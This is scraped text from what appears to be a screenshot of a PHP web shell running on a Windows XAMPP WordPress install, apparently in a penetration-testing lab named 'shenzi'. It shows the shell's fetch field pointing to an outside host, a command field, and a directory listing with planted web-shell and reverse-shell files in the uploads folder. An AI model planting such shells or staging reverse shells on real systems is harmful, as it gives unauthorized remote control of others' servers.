 192.168.142.55/shenzi/wp-content/uploads/2022/07/windows-web-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 192.168.49.142 port: 80 path:
CWD: C:\xampp\htdocs\shenzi\wp-content\uploads\2022\07 Upload: Browse... No file selected.
Cmd: reverse.exe_.php
Clear cmd
Execute
dir
Volume in drive C has no label.
Volume Serial Number is E24B 9BB9
Directory of C:\xampp\htdocs\shenzi\wp-content\uploads\2022\07
07/28/2022 01:51 PM <DIR> .
07/28/2022 01:51 PM <DIR> ..
07/28/2022 01:51 PM 73,802 reverse.exe_.php
07/28/2022 12:07 PM 6,524 windows-php-reverse-shell.php
07/28/2022 12:14 PM 7,206 windows-web-shell.php
3 File(s) 87,532 bytes
2 Dir(s) 27,535,974,400 bytes free